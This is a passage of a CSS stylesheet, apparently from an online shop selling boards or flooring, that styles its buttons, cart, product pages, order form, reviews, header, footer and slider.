  width: 100%;
  padding: 0 10px;
  background-color: #aab657;
  font-family: inherit;
  font-size: 16px;
  text-align: center;
}

.button,
.button:hover {
  color: inherit;
  text-decoration: none;
}

.button:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  border-color: #bfc97d;
  background-color: #bfc97d;
}

.button.transparent {
  background-color: transparent;
}

.button.transparent:hover {
  border-color: #8f9a45;
  background-color: rgba(98, 98, 98, 0.2);
}

.button.gray {
  border-color: #d1d1d1;
  background-color: #d1d1d1;
}

.button.cart {
  height: 50px;
  line-height: 46px;
  width: 230px;
  border-color: #8f9a45;
  background-color: transparent;
  font-weight: bold;
}

.button.cart > span {
  padding-left: 61px;
}

.button.cart > span:before {
  background-image: url("../images/icons/cart.svg");
  background-repeat: no-repeat;
  width: 31px;
  left: 0;
}

.button.cart:hover > span:before {
  background-position-x: -31px;
}

.button.cart:hover {
  background-color: #8f9a45;
}

.button.catalog,
.button.hamburger {
  border: 0;
}

.button.catalog:hover,
.button.hamburger:hover {
  box-shadow: none;
}

.button.catalog {
  height: 45px;
  line-height: 45px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: transparent;
  padding: 0 0 0 45px;
}

.button.hamburger {
  background-color: #ac8b6d;
  background-image: url("../images/icons/hamburger.svg");
  background-position: center;
  background-repeat: no-repeat;
  width: 45px;
}

.bx-wrapper {
  position: relative;
}

.bx-viewport {
  height: auto /*!important*/;
}

.bx-controls-direction > * {
  background-image: url("../images/icons/arrow.svg");
  background-repeat: no-repeat;
  width: 16px;
  height: 30px;
  display: block;
}

.bx-prev {
  left: -31px;
  -webkit-transform: translateY(-50%) scaleX(-1);
  transform: translateY(-50%) scaleX(-1);
}

.bx-next {
  right: -31px;
}

.counter {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.counter.big {
  height: 45px;
}

.counter.big > input[type="button"] {
  width: 30px;
}

.counter.big > input[type="text"] {
  width: 65px;
}

.counter.big > .unit {
  margin-left: 10px;
}

.counter > input {
  height: 100%;
  text-align: center;
}

.counter > input[type="button"] {
  background-color: #b9bdc1;
  width: 18px;
}

.counter > input[type="text"] {
  border: 1px solid #b9bdc1;
  width: 35px;
  cursor: default;
}

.counter > .unit {
  margin-left: 5px;
  color: #787878;
}

#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select {
  border: 1px solid transparent;
  box-sizing: border-box;
  vertical-align: top;
  width: 100%;
  padding: 0 10px;
  transition: border-color 0.15s linear;
}

#search > input:focus[type="text"],
#search2 > input:focus[type="text"],
#msOrder input:focus[type="text"],
#msOrder textarea:focus,
#product > .contents > .bottom > .properties > .size.definition > select:focus {
  border-color: #3b3b3b;
}

.checkbox {
  text-align: left;
}

.checkbox > input[type="checkbox"],
.checkbox > input[type="radio"] {
  display: none;
}

.checkbox > input[type="checkbox"]:checked + label:before,
.checkbox > input[type="radio"]:checked + label:before {
  background-position-x: -14px;
}

.checkbox > label {
  padding-left: 29px;
}

.checkbox > label:before {
  background-image: url("../images/icons/checkbox.svg");
  background-repeat: no-repeat;
  width: 14px;
  height: 14px;
  left: 0;
}

.checkbox > label:before {
  top: 50% !important;
}

a:hover,
article.preview > .title > .container2 > a,
#collections .item > .contents > .title > a,
footer .telephones > a,
header .telephones > a,
footer .body-inner > .menu > nav > ul a,
footer .bottom-inner > .right > a,
#pagination > ul > li.active > a,
#sections > .item > .contents > .title > div > a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: none;
}

a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: underline;
}

nav.main > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

nav ul.submenu {
  display: none;
  position: absolute;
  z-index: 1;
}

nav li {
  position: relative;
}

nav li:hover > .submenu {
  display: grid;
  grid-auto-flow: column;
  grid-template-rows: repeat(10, auto);
}

nav li > a.active,
nav li.active > a {
  font-weight: bold;
}

article.preview {
  width: 278px!important;
  background-color: #f4f4f4;
    margin-right: 19px !important;
}

article.preview:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

article.preview > .image {
  display: block;
  overflow: hidden;
  height: 200px;
}

article.preview > .image > img {
  vertical-align: top;
  min-height: 100%;
}

article.preview > .title,
article.preview > .contents {
  padding-left: 20px;
  padding-right: 20px;
  line-height: 25px;
}

article.preview > .title {
  height: 70px;
  margin: 0;
  padding-top: 10px;
  background-color: #e1d1be;
}
article.preview > .title.height90{
   height: 90px;
}

article.preview > .title > .container2 {
  overflow: hidden;
  height: 50px;
}

article.preview > .title.height90 > .container2 {
  height: 71px;
}

article.preview > .contents {
  padding-top: 20px;
  padding-bottom: 20px;
}

article.preview > .contents > .properties {
  margin: 0 0 10px;
}

article.preview > .contents > .more {
  font-size: 16px;
  color: #8f9a45;
}

article.preview > .contents > .summary {
  margin-top: 10px;
}

article.preview > .contents > .summary > .prices {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

article.preview > .contents > .summary > .prices > .price {
  margin-left: auto;
  font-size: 20px;
  font-weight: bold;
  color: #8f9a45;
}

article.preview > .contents > .summary > .ms2_form {
  margin-top: 17px;
}

.properties {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.properties,
.properties > dd {
  margin: 0;
}

.properties > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

.properties > dd {
  font-weight: bold;
}

.properties > dd > .in-stock {
  color: #68984b;
}

.properties > dd > .out-of-stock {
  color: #b31515;
}

#advantages {
  border-top: 0;
  background: linear-gradient(rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45)), url("../images/advantages_bg.jpg") center top no-repeat;
  background-size: cover;
}

#advantages > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
}

#advantages > .body > .items > li,
#advantages > .body > .text {
  background-color: rgba(255, 255, 255, 0.6);
}

#advantages > .body > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 480px;
  margin: 0 15px -15px 0;
}

#advantages > .body > .items > li {
  width: 150px;
  height: 150px;
  margin-bottom: 15px;
  padding-top: 100px;
  background-repeat: no-repeat;
  background-position: center 15px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}

#advantages > .body > .items > .medal {
  background-image: url("../images/icons/medal.svg");
}

#advantages > .body > .items > .colours {
  background-image: url("../images/icons/colours.svg");
}

#advantages > .body > .items > .wallet {
  background-image: url("../images/icons/wallet.svg");
}

#advantages > .body > .items > .truck {
  background-image: url("../images/icons/truck.svg");
}

#advantages > .body > .items > .certificate {
  background-image: url("../images/icons/certificate.svg");
}

#advantages > .body > .items > .progress {
  background-image: url("../images/icons/progress.svg");
}

#advantages > .body > .text {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 25px 20px 40px 40px;
  line-height: 15px;
}

#advantages > .body > .text > h2,
#advantages > .body > .text > .heading,
#advantages > .body > article.preview.text > .title {
  margin-bottom: 15px;
}

#advantages > .body > .text > p {
  margin: 15px 0;
}

#advantages > .body > .text > *:last-child {
  margin-bottom: 0;
}

#breadcrumbs {
  height: auto;
  padding: 10px 0;
  line-height: 25px;
}

#breadcrumbs > ul > li {
  display: inline;
}

#breadcrumbs > ul > li:not(:last-child):after {
  content: '/';
  margin: 0 5px;
}

#collections .item {
  width: 273px;
}

#collections .item:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

#collections .item > .image {
  display: block;
  overflow: hidden;
  height: 210px;
}

#collections .item > .image > img {
  vertical-align: top;
}

#collections .item > .contents {
  padding: 25px;
  background-color: #e1d1be;
  text-align: center;
}

#collections .item > .contents > .title {
  margin-bottom: 25px;
  font-size: 18px;
  text-transform: uppercase;
}

#consult {
  background-color: #ede3d8;
  background-image: url("../images/consult_bg.jpg");
  background-position: left top;
  background-repeat: no-repeat;
  background-size: contain;
  height: auto;
  max-height: 275px;
  padding: 15px 0;
}

#consult > .top {
  margin-bottom: 15px;
}

#consult > .top > .heading {
  height: 50px;
  line-height: 50px;
  margin: 0;
  background-color: rgba(255, 255, 255, 0.8);
  text-align: center;
}


.tip-doski {
    max-width: 100%;
	display: flex;
    flex-direction: row;
    /*justify-content: space-between;*/
	justify-content: space-around;
	flex-wrap: wrap;
}
.tip-doski .item-doska {
    flex-direction: column;
}
.tip-doski .item-doska .item-doska-img img {
    max-width: 100%;
	width: 285px;
	height: 285px;
}
.tip-doski .item-doska .item-doska-zag {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #8F9A45;
}
.tip-doski .item-doska .item-doska-txt {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #000000;
}

.dinfo {
background: #F5F5F5;
padding: 20px;
margin: 20px 0;
}
.dinfo .dinner {
background: url('/assets/images/free-icon-checkmark.png') no-repeat;
padding-left: 46px;
min-height: 26px;
font-weight: bold;
}

.cifra {
display: flex;
align-items: center;
gap: 10px;
}
.cifra .ditem {
display: flex;
align-items: center;
justify-content: center;
width: 35px;
min-width: 35px;
height: 35px;
background: #AAB657;
font-weight: bold;
font-size: 14px;
line-height: 17px;
color: #FFFFFF;
border-radius: 50%;
}

.dtable {
	display: flex;
    flex-direction: column;
    /*justify-content: space-between;*/
	/*justify-content: space-around;*/
	flex-wrap: wrap;
	width: fit-content;
	/*gap: 20px;*/
    margin: 20px auto;
	font-weight: bold;
}
.dtable .item-dtable {
	display: flex;
    flex-direction: row;
    justify-content: space-between;
	gap: 30px;
	padding: 15px 0;
	border-bottom: 1px solid #E5E5E5;
}

@media (max-width: 568px) {
.dtable .item-dtable {
	display: flex;
    flex-direction: column;
	gap: 0px;
}
}


.review-list {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
}
.review-list .item-review {
display: flex;
flex-direction: column;
justify-content: space-between;
gap: 20px;
padding: 20px 30px;
background: #F4F4F4;
width: 625px;
min-height: 236px;
max-width: 100%;
}
.review-list .item-review .rev-v-block {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zimg {
display: flex;
flex-direction: row;
justify-content: flex-start;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zag {
font-weight: 900;
font-size: 16px;
line-height: 20px;
color: #8F9A45;
}
.review-list .item-review .rev-v-block .rew-data {
font-weight: 400;
font-size: 14px;
line-height: 14px;
text-align: right;
color: #969696;
}
.review-list .item-review .rev-v-block .rew-img img {
width: 56px;
height: 56px;
border-radius: 50%;
}
.review-list .item-review .rew-text {
font-weight: 400;
font-size: 16px;
line-height: 16px;
color: #000000;
}
.review-list .item-review .rew-podr {
font-weight: 900;
font-size: 16px;
line-height: 20px;
text-decoration-line: underline;
color: #000000;
}




footer,
header {
  background-image: url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) top;
  background-repeat: repeat-x;
  background-size: 100% 100%;
}

footer .schedule,
header .schedule {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

footer .index,
header .index {
  max-width: 304px;
}

footer .index .logo,
header .index .logo {
  background-image: url("../images/logo.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 304px;
  height: 68px;
  padding: 38px 0 0 85px;
}

footer .index .logo > .anthem,
header .index .logo > .anthem {
  text-align: left;
  line-height: 15px;
}

header .index .logo > .anthem {
    font-size: 18px;
    text-align: center;
}

footer .econtact,
header .econtact {
  font-size: 16px;
}

footer .telephones,
header .telephones {
  margin-top: -6px;
  line-height: 30px;
}

footer .telephones > a,
header .telephones > a {
  vertical-align: top;
  font-size: 24px;
  font-weight: bold;
  color: #8f9a45;
}

footer .phone,
header .phone {
  padding-left: 35px;
}

footer .phone:before,
header .phone:before {
  background-image: url("../images/icons/phone.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  padding-left: 35px;
}

footer .letter:before,
header .letter:before {
  background-image: url("../images/icons/letter.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  color: #8f9a45;
}

footer {
  border-top: 4px solid #aab657;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

footer .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 20px 0 25px;
}

footer .body-inner .schedule {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

footer .body-inner .payment {
  font-size: 16px;
}

footer .body-inner .payment > .note {
  margin-bottom: 10px;
}

footer .body-inner .payment > .paysystems {
  background-image: url("../images/payment.png");
  background-repeat: no-repeat;
  width: 233px;
  height: 37px;
}

footer .body-inner > .index > .logo {
  margin-bottom: 26px;
}

footer .body-inner > .index > .payment {
  display: none;
}

footer .body-inner > .info {
  display: none;
  margin-bottom: 20px;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

footer .body-inner > .menu {
  line-height: 25px;
}

footer .body-inner > .menu > nav {
  margin-top: -9px;
}

footer .body-inner > .menu > nav > ul li.active > a {
  font-weight: normal;
  color: #8f9a45;
  text-decoration: underline;
}

footer .body-inner > .contact {
  text-align: right;
}

footer .body-inner > .contact > .telephones,
footer .body-inner > .contact .phone {
  margin-bottom: 15px;
}

footer .body-inner > .contact > .econtact {
  margin-bottom: 19px;
}

footer .body-inner > .contact > .econtact > .phone,
footer .body-inner > .contact > .econtact > .letter {
  padding-left: 33px;
}

footer .body-inner > .contact > .econtact > .feedback {
  display: none;
}

footer .bottom-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  color: #fff;
}

footer .bottom-inner > .right {
  margin-left: auto;
}

header {
  position: relative;
  z-index: 1;
}

header .top,
header .bottom {
  background-color: rgba(141, 96, 59, 0.2);
}

header .top-inner,
header .bottom-inner {
  height: 45px;
  line-height: 45px;
}

header .top-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

header .top-inner > .schedule > span:not(:last-child) {
  margin-right: 15px;
}

header .top-inner > .schedule {
  padding-left: 23px;
}

header .top-inner > .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
	top: 0px;
	background-position-y: center;
	height: 100%;
}

header .top-inner > .address {
  margin-left: auto;
}

header .top-inner > .address {
  padding-left: 23px;
}

header .top-inner > .address:before {
  background-image: url("../images/icons/marker.svg");
  background-repeat: no-repeat;
  width: 13px;
  left: 0;
}

header .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 35px 0 26px;
    position: relative;
}

header .body-inner > .econtact {
  white-space: nowrap;
}

header .body-inner > .econtact > a:not(:last-child) {
  margin-bottom: 16px;
}

header .body-inner > .econtact > .phone {
  margin-top: -2px;
}

header .body-inner > .contact {
/*  padding-bottom: 32px;*/
  font-size: 16px;
  text-align: center;
}

header .body-inner > .contact > .telephones {
  margin-bottom: 18px;
}

header .body-inner > .contact > .phone {
  display: none;
}

header .bottom {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

header .bottom.fixed {
  z-index: 3;
  background-image: linear-gradient(rgba(141, 96, 59, 0.2), rgba(141, 96, 59, 0.2)), url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) bottom;
  background-repeat: repeat-x;
}

header .bottom-inner {
  position: relative;
  font-size: 16px;
}

header .bottom-inner > *:not(nav) {
  display: none;
}

/* #search {
  width: 520px;
    position: absolute;
    right: 0;
    bottom: 40px;
    width: 400px!important;
} */

#search > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}
#search2 > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}

#search > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}
#search2 > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search2 > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}

#header-menu ul > li:hover > a,
#header-menu ul > li.active > a {
  background-color: rgba(143, 154, 69, 0.35);
  font-weight: normal;
}

#header-menu ul > li a {
  display: block;
  padding: 0 25px;
  /* padding: 0 20px; */

    line-height: 1;
    height: 45px;
    display: flex;
    align-items: center;
}

.dropdown-menu .dropdown-menu-item ul {
	padding-left: 35px;
}
.dropdown-menu .dropdown-menu-item .head-new-menu {
	white-space: nowrap;
}
@media (max-width: 540px) {
#header-menu .top-menu-wrapper ul > li a img {
    height: 25px;
}
}

#msOrder {
  margin-top: 25px !important;
  font-size: 16px;
}

#msOrder span.required,
#msOrder .input-parent.required > label:after {
  color: #b31515;
}

#msOrder input[type="text"],
#msOrder textarea {
  padding-left: 15px;
  padding-right: 15px;
  background-color: #fff;
  font-size: 14px;
}

#msOrder input[type="text"]::-webkit-input-placeholder,
#msOrder textarea::-webkit-input-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]::-moz-placeholder,
#msOrder textarea::-moz-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]:-ms-input-placeholder,
#msOrder textarea:-ms-input-placeholder {
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"].error,
#msOrder textarea.error {
  border-color: #b31515 !important;
}

#msOrder input[type="text"] {
  height: 40px;
  line-height: 38px;
}

#msOrder textarea {
  padding-top: 9px;
  padding-bottom: 9px;
  height: calc(100% - 25px);
}

#msOrder > .summary {
  height: 25px;
  line-height: 25px;
  font-size: 24px;
  color: #8f9a45;
  text-align: right;
  text-transform: uppercase;
}

#msOrder > .summary > .price {
  font-weight: bold;
  color: #3b3b3b;
  text-transform: none;
}

#msOrder > .steps,
#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .delivery {
  -webkit-flex: 0 0 375px;
  -ms-flex: 0 0 375px;
  flex: 0 0 375px;
  margin-right: 30px;
}

#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .delivery > .body {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .delivery > .body > * {
  -webkit-flex: 1 1;
  -ms-flex: 1 1;
  flex: 1 1;
}

#msOrder > .steps > .delivery > .body > .field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0 20px 0 40px;
  background-color: #f4f4f4;
}

#msOrder > .steps > .delivery > .body > .field:not(:last-child) {
  margin-bottom: 20px;
}

#msOrder > .steps > .delivery > .body > .field.active {
  background-color: #e2e5cf;
}

#msOrder > .steps > .delivery > .body > .field > input[type="radio"] {
  display: none;
}

#msOrder > .steps > .delivery > .body > .field > label {
  font-size: 14px;
}

#msOrder > .steps > .delivery > .body > .field > label > .name {
  vertical-align: top;
  font-size: 16px;
}

#msOrder > .steps > .credentials {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .credentials label {
  line-height: 25px;
}

#msOrder > .steps > .credentials > .body {
  padding: 25px 100px 25px 75px;
  background-color: #ede3d8;
}

#msOrder > .steps > .credentials > .body > *,
#msOrder > .steps > .credentials > .body .right {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .credentials > .body > .fields {
  max-height: 225px;
  margin-bottom: 25px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent:not(:last-child) {
  margin-bottom: 15px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.address:not(.required) {
  display: none;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.required > label:after {
  content: '*';
}

#msOrder > .steps > .credentials > .body > .fields > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

#msOrder > .steps > .credentials > .body > .fields > .left {
  margin-right: 20px;
}

#msOrder > .steps > .credentials > .body > .fields > .right {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .credentials > .body > .fields > .right > .input-parent {
  -webkit-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
}

#msOrder > .steps > .credentials > .body > .summary {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

#msOrder > .steps > .credentials > .body > .summary > .note {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin-right: 10px;
  font-size: 14px;
}

#msOrder > .steps > .credentials > .body > .summary > .button {
  width: 200px;
  margin-left: auto;
}

#pagination > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}

#pagination > ul > li:not(:last-child) {
  margin-right: 15px;
}

.previews.catalog {
  margin-top: 20px;
}

.previews > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin: 0 auto -20px;
}

.previews > .items > .preview,
.previews > .items > .item {
  margin-right: calc(58px / 3);
  margin-bottom: 20px;
}

#product {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product .image {
  display: block;
  overflow: hidden;
}

#product .image > img {
  vertical-align: top;
  height: 100%;
}

#product > .image {
  -webkit-flex: 0 0 530px;
  -ms-flex: 0 0 530px;
  flex: 0 0 530px;
  height: 530px;
  margin-right: 40px;
}

#product > .contents {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 16px;
}

#product > .contents > .summary {
  border-bottom: 4px solid #e6e8ea;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 26px;
}

#product > .contents > .summary > .prices > .price,
#product > .contents > .summary > .buttons > .add-to-cart {
  margin-bottom: 10px;
}

#product > .contents > .summary > .prices {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#product > .contents > .summary > .prices .description {
  margin-right: 20px;
}

#product > .contents > .summary > .prices > .price {
  font-size: 0;
}

#product > .contents > .summary > .prices > .price > .description {
  font-size: 16px;
}

#product > .contents > .summary > .prices > .price > .value,
#product > .contents > .summary > .prices > .price > .currency {
  line-height: 45px;
  font-size: 30px;
  font-weight: bold;
  color: #8f9a45;
}

#product > .contents > .summary > .buttons {
  width: 230px;
}

#product > .contents > .bottom,
#product > .contents > .bottom > .thumbnails {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product > .contents > .bottom > .thumbnails {
  margin-right: 40px;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 140px;
}

#product > .contents > .bottom > .thumbnails .image {
  height: 140px;
}

#product > .contents > .bottom > .properties {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  line-height: 30px;
}

#product > .contents > .bottom > .properties > .size {
  margin-top: 10px;
}

#product > .contents > .bottom > .properties > .size.term {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

#product > .contents > .bottom > .properties > .size.definition {
  -webkit-flex-basis: 290px;
  -ms-flex-preferred-size: 290px;
  flex-basis: 290px;
  min-height: 45px;
}

#product > .contents > .bottom > .properties > .size.definition > select {
  height: 45px;
  line-height: 43px;
  border: 1px solid #d1d1d1;
  background-image: url("../images/icons/triangle.svg");
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 36px;
}

#sections {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#sections > .item {
  width: 50%;
  height: 330px;
  padding-bottom: 50px;
}

#sections > .item:nth-child(1) {
  background-image: url("../images/sections/1.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2) {
  background-image: url("../images/sections/2.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(3) {
  background-image: url("../images/sections/3.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(4) {
  background-image: url("../images/sections/4.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2n - 1) > .contents {
  margin-left: auto;
  margin-right: 30px;
}

#sections > .item:nth-child(2n) {
  background-position-x: left;
}

#sections > .item:nth-child(2n) > .contents {
  margin-right: auto;
  margin-left: 30px;
}

#sections > .item > .contents {
  position: relative;
  width: 540px;
  height: 100%;
  padding: 60px 20px 0 40px;
  background-color: rgba(255, 255, 255, 0.6);
}

#sections > .item > .contents:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#sections > .item > .contents > .title {
  position: relative;
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}

#sections > .item > .contents > .title:before {
  width: 20px;
  height: 20px;
  content: '';
  display: block;
  position: absolute;
  background-color: #8f9a45;
  left: -55px;
  top: 0;
}

#sections > .item > .contents > .title > div > a > span {
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#sections > .item > .contents > .description {
  overflow: hidden;
  height: 140px;
}

#sections > .item > .contents > .more {
  display: none;
  position: absolute;
  right: 30px;
  bottom: -25px;
  width: 240px;
}

#similar .bx-wrapper {
  margin: 0 auto;
}

#similar .preview:hover {
  box-shadow: none;
}

#slider {
  background-image: url("../images/slider_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;
  height: 585px;
}

#slider .contents {
  background-image: url("../images/slide_bg.png");
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  max-width: 388px;
  height: 100%;
  padding: 80px 0 70px 58px;
}

#slider .contents > .description {
  font-size: 16px;
  line-height: 25px;
}

#slider .contents > .description p,
#slider .contents > .description ul {
  margin: 10px 0;
}

#slider .contents > .description ul {
  list-style: none;
}

#slider .contents > .description ul > li:before {
  content: '– ';
}

#slider .contents > .description > *:first-child {
  margin-top: 0;
}

#slider .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider .contents > .button {
  width: 236px;
}

#slider .title {
  border-bottom: 4px solid #8f9a45;
  box-sizing: content-box;
  padding-bottom: 11px;
  font-size: 24px;
  font-weight: bold;
  line-height: 35px;
  text-transform: uppercase;
}

#slider .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider > .body {
  display: -webkit-flex;
